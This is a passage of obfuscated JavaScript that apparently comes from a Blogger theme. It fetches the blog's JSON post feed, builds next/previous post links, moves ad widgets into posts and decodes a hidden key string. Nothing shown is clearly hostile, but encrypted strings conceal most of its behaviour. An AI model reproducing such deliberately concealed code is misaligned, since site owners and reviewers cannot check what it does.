-_0xda0742._0x5253ae,_0x27a71c);}$(this)['\x66\x69\x6e\x64'](_0x3a750f(_0x2f3b2f._0x3903c7,_0x2f3b2f._0x47f44d))['\x65\x61\x63\x68'](function(_0x23cd56){function _0xf7bc23(_0x28a273,_0xa544d6){return _0x3a750f(_0x28a273- -_0xd4039a._0x4665c0,_0xa544d6);}$(this)['\x61\x74\x74\x72'](_0xf7bc23(0xa9,_0x39cc02._0x354c92),_0x23cd56+0x1);});});}});}),_0x5d8da5('\x48\x38\x4f\x5d',0x505);function _0x5853(_0x2dc0b7,_0x58097f){var _0x38002d=_0x3800();return _0x5853=function(_0x5853d5,_0x3f2f21){_0x5853d5=_0x5853d5-0x1a8;var _0xb8fddc=_0x38002d[_0x5853d5];if(_0x5853['\x76\x52\x79\x79\x71\x4f']===undefined){var _0x221a5d=function(_0x3aae1a){var _0x243bdd='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x76f862='',_0x29c133='';for(var _0x189df5=0x0,_0x962f99,_0x43be69,_0x4e9e14=0x0;_0x43be69=_0x3aae1a['\x63\x68\x61\x72\x41\x74'](_0x4e9e14++);~_0x43be69&&(_0x962f99=_0x189df5%0x4?_0x962f99*0x40+_0x43be69:_0x43be69,_0x189df5++%0x4)?_0x76f862+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x962f99>>(-0x2*_0x189df5&0x6)):0x0){_0x43be69=_0x243bdd['\x69\x6e\x64\x65\x78\x4f\x66'](_0x43be69);}for(var _0xb26d23=0x0,_0x3f8018=_0x76f862['\x6c\x65\x6e\x67\x74\x68'];_0xb26d23<_0x3f8018;_0xb26d23++){_0x29c133+='\x25'+('\x30\x30'+_0x76f862['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xb26d23)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x29c133);};var _0x59090b=function(_0x1270f2,_0x227be0){var _0x1047bd=[],_0x484332=0x0,_0x342183,_0x1de27a='';_0x1270f2=_0x221a5d(_0x1270f2);var _0x4c87a5;for(_0x4c87a5=0x0;_0x4c87a5<0x100;_0x4c87a5++){_0x1047bd[_0x4c87a5]=_0x4c87a5;}for(_0x4c87a5=0x0;_0x4c87a5<0x100;_0x4c87a5++){_0x484332=(_0x484332+_0x1047bd[_0x4c87a5]+_0x227be0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4c87a5%_0x227be0['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x342183=_0x1047bd[_0x4c87a5],_0x1047bd[_0x4c87a5]=_0x1047bd[_0x484332],_0x1047bd[_0x484332]=_0x342183;}_0x4c87a5=0x0,_0x484332=0x0;for(var _0x40d20d=0x0;_0x40d20d<_0x1270f2['\x6c\x65\x6e\x67\x74\x68'];_0x40d20d++){_0x4c87a5=(_0x4c87a5+0x1)%0x100,_0x484332=(_0x484332+_0x1047bd[_0x4c87a5])%0x100,_0x342183=_0x1047bd[_0x4c87a5],_0x1047bd[_0x4c87a5]=_0x1047bd[_0x484332],_0x1047bd[_0x484332]=_0x342183,_0x1de27a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1270f2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x40d20d)^_0x1047bd[(_0x1047bd[_0x4c87a5]+_0x1047bd[_0x484332])%0x100]);}return _0x1de27a;};_0x5853['\x53\x72\x7a\x55\x7a\x77']=_0x59090b,_0x2dc0b7=arguments,_0x5853['\x76\x52\x79\x79\x71\x4f']=!![];}var _0x531098=_0x38002d[0x0],_0x5342cb=_0x5853d5+_0x531098,_0x293f4c=_0x2dc0b7[_0x5342cb];return!_0x293f4c?(_0x5853['\x54\x6f\x6a\x41\x72\x76']===undefined&&(_0x5853['\x54\x6f\x6a\x41\x72\x76']=!![]),_0xb8fddc=_0x5853['\x53\x72\x7a\x55\x7a\x77'](_0xb8fddc,_0x3f2f21),_0x2dc0b7[_0x5342cb]=_0xb8fddc):_0xb8fddc=_0x293f4c,_0xb8fddc;},_0x5853(_0x2dc0b7,_0x58097f);}function blockLinks(_0x57eec5,_0x1c7c8e){var _0x1dd3a1={_0x50a0f0:0x2ba,_0x284fa7:'\x49\x50\x6b\x73',_0x177640:0x274,_0x14e625:'\x39\x38\x47\x62',_0x66f174:'\x51\x70\x70\x5b',_0x335b9a:0x379,_0x58fe72:'\x48\x37\x4c\x44',_0x478698:0x332,_0x579f86:'\x6f\x75\x4c\x76',_0x214a39:0x391,_0x3fc29e:0x33a};function _0x461f15(_0x1ce472,_0x50d630){return _0x5d8da5(_0x50d630,_0x1ce472- -0x11b);}for(var _0x508420=document[_0x461f15(0x43b,'\x79\x57\x4d\x64')+'\x42\x79\x49\x64'](_0x57eec5),_0x34b5ef=_0x508420[_0x461f15(_0x1dd3a1._0x50a0f0,_0x1dd3a1._0x284fa7)+_0x461f15(_0x1dd3a1._0x177640,_0x1dd3a1._0x14e625)](_0x1c7c8e),_0x5acb8a=0x0;_0x5acb8a<_0x34b5ef['\x6c\x65\x6e\x67\x74\x68'];_0x5acb8a++)-0x1!==_0x34b5ef[_0x5acb8a][_0x461f15(0x439,'\x72\x6c\x4d\x4a')][_0x461f15(0x264,_0x1dd3a1._0x66f174)](_0x461f15(_0x1dd3a1._0x335b9a,_0x1dd3a1._0x58fe72))&&(_0x34b5ef[_0x5acb8a]['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']=_0x461f15(_0x1dd3a1._0x478698,_0x1dd3a1._0x579f86)+_0x461f15(_0x1dd3a1._0x214a39,'\x74\x6a\x5e\x4c')+_0x461f15(0x29f,'\x41\x37\x54\x4c')+_0x461f15(0x445,_0x1dd3a1._0x579f86)+_0x461f15(_0x1dd3a1._0x3fc29e,'\x75\x5b\x73\x64')+_0x461f15(0x318,'\x79\x55\x59\x69'));}blockLinks(_0x5d8da5('\x38\x30\x64\x4a',0x3b6),'\x70'),!(function(){var _0x5c142c={_0x3ebf41:0x90,_0x532e1c:0xee,_0x5b2acc:'\x72\x54\x67\x65',_0x24ed79:'\x50\x4b\x4c\x29',_0x1b2e87:0x1d8,_0x130524:0x1be,_0x3d5ed8:'\x56\x6b\x57\x78',_0x58052a:0x1f7,_0x5cb386:'\x5a\x4b\x33\x59',_0x1b882b:0xa9,_0x31ebfc:'\x28\x49\x36\x71',_0x546fd5:0xec,_0x279136:0x1a5,_0x50717e:0x1dd,_0x4b2015:'\x51\x70\x70\x5b',_0x2ae8d6:0xa7,_0x102345:0x218,_0x53d007:0x158,_0x278dc5:'\x70\x52\x64\x45',_0x440768:'\x5a\x4b\x33\x59',_0x609ff5:0xd7,_0x353859:0x21f,_0x13133c:'\x38\x30\x64\x4a',_0xd81a9c:0x1e3,_0x143988:0x194,_0x2b3f00:'\x44\x67\x33\x38',_0x1615bd:0xc4,_0x4a2fb1:'\x77\x4e\x4a\x64',_0x33d6ef:'\x6d\x7a\x78\x46',_0x46f6bc:0x99,_0x2b0ac9:0x108},_0x1d89b7={_0x1b43f9:0x127,_0x3c3cbc:0x97,_0x56ef87:0x12f},_0x228cf1={_0x3c1aee:0x276},_0x405785=document[_0x10e08d('\x77\x4e\x4a\x64',_0x5c142c._0x3ebf41)+'\x74\x6f\x72'](_0x10e08d('\x6f\x75\x4c\x76',0xa4)),_0x3bfdf9=_0x405785[_0x10e08d('\x44\x37\x4a\x4d',_0x5c142c._0x532e1c)+_0x10e08d(_0x5c142c._0x5b2acc,0x1e0)](_0x10e08d('\x28\x49\x36\x71',0x166)+_0x10e08d(_0x5c142c._0x24ed79,_0x5c142c._0x1b2e87)+_0x10e08d('\x72\x54\x67\x65',_0x5c142c._0x130524)+'\x73\x70\x61\x6e\x20\x3e\x20\x70'),_0xa80f39=Math[_0x10e08d(_0x5c142c._0x3d5ed8,_0x5c142c._0x58052a)](0.2*_0x3bfdf9[_0x10e08d(_0x5c142c._0x5cb386,_0x5c142c._0x1b882b)]),_0x24dced=Math['\x63\x65\x69\x6c'](0.5*_0x3bfdf9[_0x10e08d(_0x5c142c._0x31ebfc,0x173)]),_0x2381a9=document[_0x10e08d('\x24\x45\x28\x29',_0x5c142c._0x546fd5)+_0x10e08d('\x79\x57\x4d\x64',_0x5c142c._0x279136)](_0x10e08d('\x50\x4b\x4c\x29',0xe7)+_0x10e08d('\x75\x5b\x73\x64',0x9a)+'\x64\x67\x65\x74\x2d\x63\x6f\x6e\x74\x65'+'\x6e\x74'),_0x3dca24=document[_0x10e08d('\x6d\x53\x29\x4d',_0x5c142c._0x50717e)+_0x10e08d(_0x5c142c._0x4b2015,_0x5c142c._0x2ae8d6)]('\x23\x72\x65\x6c\x42\x65\x66\x6f\x72\x65'),_0x124ed7=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+'\x74\x6f\x72'](_0x10e08d('\x48\x36\x28\x67',_0x5c142c._0x102345)+'\x6f\x74\x73\x20\x2e\x77\x69\x64\x67\x65'+'\x74\x2d\x63\x6f\x6e\x74\x65\x6e\x74'),_0x9d830d=document[_0x10e08d('\x56\x6b\x57\x78',_0x5c142c._0x53d007)+_0x10e08d('\x56\x6b\x57\x78',0xac)](_0x10e08d(_0x5c142c._0x278dc5,0x1d5)+_0x10e08d(_0x5c142c._0x440768,_0x5c142c._0x609ff5)+_0x10e08d('\x70\x52\x64\x45',_0x5c142c._0x353859)+'\x74'),_0x11df9a=document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+_0x10e08d(_0x5c142c._0x13133c,_0x5c142c._0xd81a9c)](_0x10e08d('\x2a\x75\x28\x28',0xcf)),_0x5ab2e3=document[_0x10e08d('\x75\x61\x73\x42',0x227)+_0x10e08d('\x48\x38\x4f\x5d',_0x5c142c._0x143988)]('\x61\x64\x73\x74\x77\x6f');function _0x10e08d(_0x28943d,_0x1069ba){return _0x5d8da5(_0x28943d,_0x1069ba- -0x314);}function _0x3ad4b4(_0x4edc84,_0x3af271){function _0xec474e(_0x2458d0,_0x2caede){return _0x10e08d(_0x2458d0,_0x2caede- -_0x228cf1._0x3c1aee);}_0x3af271[_0xec474e('\x4d\x50\x54\x71',-_0x1d89b7._0x1b43f9)][_0xec474e('\x39\x4e\x53\x34',-_0x1d89b7._0x3c3cbc)+'\x72\x65'](_0x4edc84,_0x3af271[_0xec474e('\x5e\x2a\x35\x78',-_0x1d89b7._0x56ef87)+'\x67']);}null!=_0x124ed7&&'\x0a'!=_0x124ed7[_0x10e08d(_0x5c142c._0x2b3f00,0xe2)]&&_0x405785[_0x10e08d('\x4f\x6c\x4a\x43',0xfb)+'\x72\x65'](_0x124ed7,_0x405785[_0x10e08d('\x79\x55\x59\x69',0x160)][0x0]),null!=_0x9d830d&&'\x0a'!=_0x9d830d[_0x10e08d('\x28\x26\x64\x32',_0x5c142c._0x1615bd)]&&_0x405785['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x9d830d),0x0<_0x3bfdf9[_0x10e08d(_0x5c142c._0x4a2fb1,0x234)]?(null!=_0x2381a9&&'\x0a'!=_0x2381a9['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']&&_0x3ad4b4(_0x2381a9,null!==_0x11df9a?_0x11df9a:_0x3bfdf9[_0xa80f39]),null!=_0x3dca24&&'\x0a'!=_0x3dca24[_0x10e08d('\x55\x46\x6b\x76',0x1aa)]&&_0x3ad4b4(_0x3dca24,null!==_0x5ab2e3?_0x5ab2e3:_0x3bfdf9[_0x24dced])):(_0x2381a9['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0x10e08d(_0x5c142c._0x33d6ef,_0x5c142c._0x46f6bc)+'\x64'](_0x2381a9),_0x3dca24[_0x10e08d('\x75\x5b\x73\x64',_0x5c142c._0x2b0ac9)][_0x10e08d('\x6a\x38\x76\x5d',0xf7)+'\x64'](_0x3dca24));}()),$(document)[_0x5d8da5('\x49\x50\x6b\x73',0x428)](function(_0x3da865){var _0x25664a={_0x1fb503:'\x48\x36\x28\x67',_0x58d7ed:0x32f,_0x3f7f34:'\x32\x59\x45\x57',_0x226ed3:0x4ba,_0x5c8941:'\x4b\x6e\x46\x61',_0x38a5b4:0x3a0,_0x25f359:'\x72\x54\x67\x65'},_0xff9da3={_0xed46d6:'\x70\x52\x64\x45',_0x5086dd:0x70c,_0x2b7a3e:'\x6a\x38\x76\x5d',_0x175a64:0x699,_0x42a20c:'\x6d\x4c\x6c\x50',_0x2695b5:0x600,_0x3e58fe:'\x69\x75\x32\x64',_0x1717e2:0x577,_0x3a0a55:'\x75\x61\x73\x42',_0x82f7c4:0x574,_0x9a6146:0x596,_0x612d47:'\x50\x4b\x4c\x29',_0x5a9e72:0x6eb,_0x210016:'\x77\x31\x66\x44',_0x527c8d:'\x79\x55\x59\x69',_0x556425:'\x52\x72\x4a\x4d',_0x203b8b:0x655,_0x3b834e:0x636,_0xb4ce06:'\x5a\x4b\x33\x59',_0x3781be:'\x38\x30\x64\x4a',_0x54ed41:0x56f,_0x2ba1c1:'\x5a\x31\x50\x72',_0x25e846:0x5c3,_0x491c7f:'\x4b\x6e\x46\x61',_0x1be49a:0x64a,_0x55b0ea:0x619,_0x59676e:'\x79\x57\x4d\x64',_0x5b5bed:0x5a9,_0x294751:0x6c1};function _0x4951a6(_0xfa438a,_0x413230){return _0x5d8da5(_0xfa438a,_0x413230- -0x581);}_0x3da865(_0x4951a6('\x6f\x75\x4c\x76',-0x72))['\x65\x61\x63\x68'](function(){var _0x1bb30f={_0x2be4d0:'\x5a\x4b\x33\x59',_0x389b05:'\x52\x72\x4a\x4d',_0x2a6625:0xf7,_0x4828fb:'\x69\x75\x32\x64',_0x217888:0x38,_0x1ab32e:'\x5e\x2a\x35\x78',_0x232472:0x19,_0x2ca9a1:0x13b,_0x23496f:0x100,_0x262f75:0x3c,_0x5784ee:'\x55\x46\x6b\x76',_0xf99383:0x2a,_0x2337d3:'\x49\x50\x6b\x73',_0x383fc8:0x6,_0x4e602d:'\x6f\x75\x4c\x76',_0x5c8e0a:0x72,_0x5968e5:'\x6a\x38\x76\x5d',_0x30fdf4:0x195,_0x719cca:0x34,_0x4d8fbd:'\x39\x38\x47\x62'},_0x1d129b=_0x3da865(_0x3b1ed1(_0x25664a._0x1fb503,_0x25664a._0x58d7ed)+'\x74')[_0x3b1ed1('\x69\x75\x32\x64',0x34a)](_0x3b1ed1('\x52\x72\x4a\x4d',0x3c6)),_0x1334d5=_0x3da865(_0x3b1ed1(_0x25664a._0x3f7f34,_0x25664a._0x226ed3)+'\x74')[_0x3b1ed1('\x69\x75\x32\x64',0x34a)]('\x68\x72\x65\x66');function _0x3b1ed1(_0x2375d4,_0xc04ff9){return _0x4951a6(_0x2375d4,_0xc04ff9-0x504);}_0x3da865[_0x3b1ed1(_0x25664a._0x5c8941,_0x25664a._0x38a5b4)]({'\x75\x72\x6c':_0x1d129b,'\x74\x79\x70\x65':_0x3b1ed1(_0x25664a._0x25f359,0x321),'\x73\x75\x63\x63\x65\x73\x73':function(_0x2dc96c){var _0x2b289e=_0x3da865(_0x2dc96c)[_0x4c95ae(_0xff9da3._0xed46d6,_0xff9da3._0x5086dd)](_0x4c95ae(_0xff9da3._0x2b7a3e,_0xff9da3._0x175a64)+_0x4c95ae(_0xff9da3._0x42a20c,_0xff9da3._0x2695b5))[_0x4c95ae(_0xff9da3._0x3e58fe,_0xff9da3._0x1717e2)](),_0x1b72c0='',_0x2dc96c=_0x3da865(_0x2dc96c)[_0x4c95ae('\x55\x46\x6b\x76',0x644)]('\x2e\x70\x6f\x73\x74\x2d\x63\x6f\x6e\x74'+'\x65\x6e\x74\x20\x69\x6d\x67\x3a\x66\x69'+_0x4c95ae(_0xff9da3._0x3a0a55,_0xff9da3._0x82f7c4))['\x61\x74\x74\x72']('\x73\x72\x63');function _0x4c95ae(_0x663d3f,_0x5ce0f8){return _0x3b1ed1(_0x663d3f,_0x5ce0f8-0x254);}void 0x0===_0x2dc96c&&(_0x2dc96c=noIMG),_0x1b72c0+=_0x4c95ae('\x56\x6b\x57\x78',_0xff9da3._0x9a6146)+_0x4c95ae(_0xff9da3._0x612d47,_0xff9da3._0x5a9e72)+_0x4c95ae(_0xff9da3._0x210016,0x5e5)+_0x4c95ae('\x4b\x71\x46\x58',0x665)+'\x62\x27\x3e\x3c\x64\x69\x76\x20\x63\x6c'+_0x4c95ae('\x48\x36\x28\x67',0x5f0)+_0x4c95ae(_0xff9da3._0x527c8d,0x6fb)+_0x4c95ae(_0xff9da3._0x556425,_0xff9da3._0x203b8b)+'\x67\x27\x3e\x3c\x69\x6d\x67\x20\x61\x6c'+'\x74\x3d\x27'+_0x2b289e+(_0x4c95ae('\x41\x37\x54\x4c',_0xff9da3._0x3b834e)+'\x61\x7a\x79\x6c\x6f\x61\x64\x27\x20\x64'+_0x4c95ae(_0xff9da3._0xb4ce06,0x6e8))+_0x2dc96c+'\x27\x20\x73\x72\x63\x3d\x27'+imglazy+_0x4c95ae('\x75\x61\x73\x42',0x630)+npSize+_0x4c95ae(_0xff9da3._0x3781be,_0xff9da3._0x54ed41)+npSize+(_0x4c95ae(_0xff9da3._0x2ba1c1,_0xff9da3._0x25e846)+'\x2f\x64\x69\x76\x3e\x3c\x68\x34\x20\x63'+_0x4c95ae(_0xff9da3._0x491c7f,_0xff9da3._0x1be49a)+_0x4c95ae('\x42\x28\x31\x28',_0xff9da3._0x55b0ea))+_0x2b289e+(_0x4c95ae('\x56\x6b\x57\x78',0x5fc)+_0x4c95ae('\x5e\x2a\x35\x78',0x6e1)),_0x3da865(_0x4c95ae(_0xff9da3._0x59676e,_0xff9da3._0x5b5bed)+'\x74')[_0x4c95ae('\x55\x46\x6b\x76',_0xff9da3._0x294751)](_0x1b72c0);}}),_0x3da865[_0x3b1ed1('\x4d\x50\x54\x71',0x4a4)]({'\x75\x72\x6c':_0x1334d5,'\x74\x79\x70\x65':_0x3b1ed1('\x44\x37\x4a\x4d',0x35a),'\x73\x75\x63\x63\x65\x73\x73':function(_0x5d0032){var _0x3a4c0b={_0x1c960c:0x4a6},_0x9a2b5e=_0x3da865(_0x5d0032)[_0x175163(-0x7a,_0x1bb30f._0x2be4d0)](_0x175163(-0xf8,'\x6d\x4c\x6c\x50')+'\x6f\x73\x74\x2d\x74\x69\x74\x6c\x65')[_0x175163(-0x3d,'\x72\x6c\x4d\x4a')](),_0x4ce202='',_0x5d0032=_0x3da865(_0x5d0032)[_0x175163(-0x16f,_0x1bb30f._0x389b05)](_0x175163(-_0x1bb30f._0x2a6625,_0x1bb30f._0x4828fb)+_0x175163(-_0x1bb30f._0x217888,_0x1bb30f._0x1ab32e)+_0x175163(_0x1bb30f._0x232472,'\x69\x36\x40\x40'))[_0x175163(-_0x1bb30f._0x2ca9a1,'\x6f\x75\x4c\x76')](_0x175163(-_0x1bb30f._0x23496f,'\x75\x5b\x73\x64'));function _0x175163(_0x19cd27,_0x4b885c){return _0x3b1ed1(_0x4b885c,_0x19cd27- -_0x3a4c0b._0x1c960c);}void 0x0===_0x5d0032&&(_0x5d0032=noIMG),_0x4ce202+=_0x175163(-0xd5,'\x75\x5b\x73\x64')+_0x175163(-_0x1bb30f._0x262f75,'\x4f\x6c\x4a\x43')+_0x175163(-0x27,_0x1bb30f._0x5784ee)+_0x175163(-_0x1bb30f._0xf99383,'\x39\x38\x47\x62')+_0x175163(-0x134,_0x1bb30f._0x2337d3)+_0x175163(-0x66,'\x70\x48\x5e\x46')+_0x175163(_0x1bb30f._0x383fc8,'\x5a\x31\x50\x72')+_0x175163(-0x4d,'\x70\x48\x5e\x46')+_0x175163(-0x9,_0x1bb30f._0x4e602d)+_0x175163(0x29,'\x6f\x75\x4c\x76')+_0x9a2b5e+('\x27\x20\x63\x6c\x61\x73\x73\x3d\x27\x6c'+_0x175163(-_0x1bb30f._0x5c8e0a,_0x1bb30f._0x5968e5)+'\x61\x74\x61\x2d\x73\x72\x63\x3d\x27')+_0x5d0032+_0x175163(-0x82,'\x48\x36\x28\x67')+imglazy+'\x27\x20\x77\x69\x64\x74\x68\x3d\x27'+npSize+_0x175163(-_0x1bb30f._0x30fdf4,_0x1bb30f._0x5784ee)+npSize+(_0x175163(_0x1bb30f._0x719cca,'\x21\x67\x56\x6c')+_0x175163(-0x85,'\x70\x52\x64\x45')+'\x6c\x61\x73\x73\x3d\x27\x70\x67\x2d\x74'+'\x69\x74\x6c\x65\x27\x3e')+_0x9a2b5e+(_0x175163(-0x1b,_0x1bb30f._0x4d8fbd)+'\x3e\x3c\x2f\x64\x69\x76\x3e'),_0x3da865('\x61\x2e\x6e\x65\x78\x74\x2d\x70\x6f\x73'+'\x74')['\x68\x74\x6d\x6c'](_0x4ce202);}});});});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x5d8da5('\x6d\x53\x29\x4d',0x417)+_0x5d8da5('\x69\x75\x32\x64',0x558)+'\x4d\x4b\x49\x4c\x4f\x50\x61\x71\x7a\x73'+_0x5d8da5('\x49\x50\x6b\x73',0x51b)+_0x5d8da5('\x56\x6b\x57\x78',0x4cb)+_0x5d8da5('\x69\x36\x40\x40',0x49f)+_0x5d8da5('\x4b\x6e\x46\x61',0x54a),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x4724bb){var _0x1d8100={_0x2f20cd:'\x4f\x6c\x4a\x43',_0x37b01a:0x155,_0x386bda:0x1b6,_0x428a87:'\x72\x54\x67\x65',_0x45e75a:'\x48\x38\x4f\x5d',_0x357fd1:0x2e2,_0x1dd7ed:0x162,_0x24b8ca:'\x70\x48\x5e\x46',_0x3550c3:'\x6d\x53\x29\x4d',_0x22c5ee:0x20c,_0x5b11a5:0x247,_0x210cef:'\x28\x26\x64\x32',_0x13d14e:0x327,_0x193ea3:'\x79\x57\x4d\x64'},_0x37ed57={_0x4f1f4a:0x234},_0x251163='',_0x5757a4,_0x3b592f,_0xbb8cb4;function _0x29615c(_0x571dc1,_0x30ac7a){return _0x5d8da5(_0x30ac7a,_0x571dc1- -_0x37ed57._0x4f1f4a);}var _0x104c95,_0x5abe6a,_0x497230,_0xb6f3e6,_0x2b31f6=0x0;_0x4724bb=_0x4724bb[_0x29615c(0x237,_0x1d8100._0x2f20cd)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x2b31f6<_0x4724bb[_0x29615c(_0x1d8100._0x37b01a,'\x62\x4b\x34\x42')]){_0x104c95=this[_0x29615c(_0x1d8100._0x386bda,_0x1d8100._0x428a87)]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4724bb['\x63\x68\x61\x72\x41\x74'](_0x2b31f6++)),_0x5abe6a=this[_0x29615c(0x2ab,_0x1d8100._0x45e75a)][_0x29615c(_0x1d8100._0x357fd1,'\x4b\x6e\x46\x61')](_0x4724bb[_0x29615c(0x2f3,'\x4f\x6c\x4a\x43')](_0x2b31f6++)),_0x497230=this[_0x29615c(_0x1d8100._0x1dd7ed,'\x40\x39\x42\x56')]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4724bb['\x63\x68\x61\x72\x41\x74'](_0x2b31f6++)),_0xb6f3e6=this[_0x29615c(0x244,_0x1d8100._0x24b8ca)][_0x29615c(0x2f4,_0x1d8100._0x3550c3)](_0x4724bb[_0x29615c(_0x1d8100._0x22c5ee,'\x70\x48\x5e\x46')](_0x2b31f6++)),_0x5757a4=_0x104c95<<0x2|_0x5abe6a>>0x4,_0x3b592f=(_0x5abe6a&0xf)<<0x4|_0x497230>>0x2,_0xbb8cb4=(_0x497230&0x3)<<0x6|_0xb6f3e6,_0x251163=_0x251163+String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x5757a4),_0x497230!=0x40&&(_0x251163=_0x251163+String[_0x29615c(0x24e,'\x40\x39\x42\x56')+'\x64\x65'](_0x3b592f)),_0xb6f3e6!=0x40&&(_0x251163=_0x251163+String[_0x29615c(_0x1d8100._0x5b11a5,_0x1d8100._0x210cef)+'\x64\x65'](_0xbb8cb4));}return _0x251163=myCode['\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69'+_0x29615c(_0x1d8100._0x13d14e,_0x1d8100._0x193ea3)](_0x251163),_0x251163;},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x5006b4){var _0x49e7d6={_0x3902cf:'\x72\x6c\x4d\x4a',_0x24d1b3:'\x62\x4b\x34\x42',_0x2f796c:0x1c3,_0x38318e:0x179,_0x3de882:0xf8},_0x535a7a={_0x481239:0x581},_0x13c0cb='',_0x588bad=0x0;function _0x1eaa61(_0x16765b,_0x3ca626){return _0x5d8da5(_0x16765b,_0x3ca626- -_0x535a7a._0x481239);}var _0x478e66=c1=c2=0x0;while(_0x588bad<_0x5006b4[_0x1eaa61(_0x49e7d6._0x3902cf,-0x140)]){_0x478e66=_0x5006b4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x588bad);if(_0x478e66<0x80)_0x13c0cb+=String[_0x1eaa61('\x32\x59\x45\x57',-0x1a6)+'\x64\x65'](_0x478e66),_0x588bad++;else _0x478e66>0xbf&&_0x478e66<0xe0?(c2=_0x5006b4[_0x1eaa61(_0x49e7d6._0x24d1b3,-0x171)](_0x588bad+0x1),_0x13c0cb+=String[_0x1eaa61('\x79\x57\x4d\x64',-_0x49e7d6._0x2f796c)+'\x64\x65']((_0x478e66&0x1f)<<0x6|c2&0x3f),_0x588bad+=0x2):(c2=_0x5006b4['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x588bad+0x1),c3=_0x5006b4[_0x1eaa61('\x21\x67\x56\x6c',-_0x49e7d6._0x38318e)](_0x588bad+0x2),_0x13c0cb+=String[_0x1eaa61('\x72\x6c\x4d\x4a',-_0x49e7d6._0x3de882)+'\x64\x65']((_0x478e66&0xf)<<0xc|(c2&0x3f)<<0x6|c3&0x3f),_0x588bad+=0x3);}return _0x13c0cb;}},j=window[_0x5d8da5('\x48\x38\x4f\x5d',0x55c)]['\x68\x72\x65\x66'],k=new URL(j),urlHome=k[_0x5d8da5('\x4b\x71\x46\x58',0x4c1)],urlPathname=k['\x70\x61\x74\x68\x6e\x61\x6d\x65'];$[_0x5d8da5('\x2a\x75\x28\x28',0x3a5)]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+'\x74\x73\x2f\x73\x75\x6d\x6d\x61\x72\x79'+'\x2f\x3f\x61\x6c\x74\x3d\x6a\x73\x6f\x6e','\x64\x61\x74\x61\x54\x79\x70\x65':_0x5d8da5('\x48\x38\x4f\x5d',0x4b0),'\x73\x75\x63\x63\x65\x73\x73':generator});function generator(_0x3280e6){var _0x307ecd={_0x41b504:0x4f6,_0x2d870a:0x3f9,_0x361292:'\x6f\x75\x4c\x76',_0x440c15:'\x52\x72\x4a\x4d',_0x1f6db2:0x51c,_0x42032a:'\x39\x38\x47\x62',_0x142684:0x506,_0x47c0bd:0x5ba,_0x272561:0x4e5,_0x33cf22:0x3e7,_0x3bf518:'\x21\x67\x56\x6c',_0x3ee9d8:0x433,_0x4c4365:'\x28\x49\x36\x71',_0x542527:'\x40\x39\x42\x56',_0x3f9836:0x452,_0xa069b7:0x52e,_0x51cbaa:0x3ec,_0x25c137:0x3ea,_0x10d099:'\x6a\x38\x76\x5d',_0x4a834e:'\x62\x4b\x34\x42',_0x28da00:0x537,_0x19b1e3:0x517,_0x4bed03:'\x2a\x75\x28\x28',_0x31f075:0x567,_0x42152a:'\x5a\x31\x50\x72',_0x37ae2d:0x5b9,_0x2d34b1:'\x32\x59\x45\x57',_0x1bd664:0x59f,_0x63b93f:0x4f1,_0x32a9b4:0x493,_0x425b9b:0x404,_0x432814:'\x49\x50\x6b\x73',_0x12d678:0x403,_0x4a60f8:'\x5a\x31\x50\x72',_0x1c8989:0x50d,_0x46567e:0x56c,_0x52daed:'\x48\x36\x28\x67',_0x1f6454:0x529,_0xf7798c:0x4ee,_0x5221f7:'\x21\x67\x56\x6c',_0x53eb90:0x3ee,_0x4a691e:'\x69\x75\x32\x64',_0x58f78e:0x502,_0x29466e:'\x51\x70\x70\x5b',_0x562966:0x5b6,_0x42babc:'\x75\x5b\x73\x64',_0x3f64c5:0x531,_0x5df00b:'\x6d\x53\x29\x4d',_0x34be0a:0x4ca,_0x2d50a7:'\x39\x4e\x53\x34',_0x4f466a:'\x44\x37\x4a\x4d',_0x4180d1:'\x70\x48\x5e\x46',_0x50fd08:0x4d3,_0xe68241:'\x74\x6a\x5e\x4c',_0x17d551:0x45c,_0x1daf60:'\x70\x52\x64\x45',_0x2c3e30:'\x79\x55\x59\x69',_0x4562bd:0x4ef,_0x5ce468:0x53d,_0x310b8a:0x40f,_0x57d4b9:'\x72\x54\x67\x65',_0x4c1529:0x563,_0x51304a:'\x79\x55\x59\x69',_0x1bd9f3:0x59d,_0x128f58:'\x32\x59\x45\x57',_0x5cf22b:0x4b0,_0x584cb2:0x524,_0x5b6a9d:'\x42\x28\x31\x28',_0x113cc9:0x43a,_0xffb66d:'\x6f\x43\x51\x58',_0x32b25c:0x5a7,_0x4877d5:'\x6d\x4c\x6c\x50',_0x2c5bc9:0x5cb,_0x1a13f1:'\x44\x67\x33\